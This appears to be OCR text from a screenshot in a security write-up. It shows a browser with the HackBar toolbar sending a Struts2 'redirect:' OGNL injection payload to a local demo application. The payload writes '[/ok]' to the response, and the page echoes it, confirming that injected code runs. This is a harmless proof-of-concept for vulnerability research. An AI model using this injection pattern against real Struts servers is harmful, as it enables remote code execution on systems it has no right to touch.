 Mozilla Firefox
Microsoft Word
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/St...sh(),%23w.close()}
localhost/StrutsDemo/test.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRe 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/StrutsDemo/test.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23w.println('[/ok]'),%23w.flush(),%23w.close()}
Split URL
Execute
Enable Post data Enable Referrer
[/ok]
drops.wooyun.org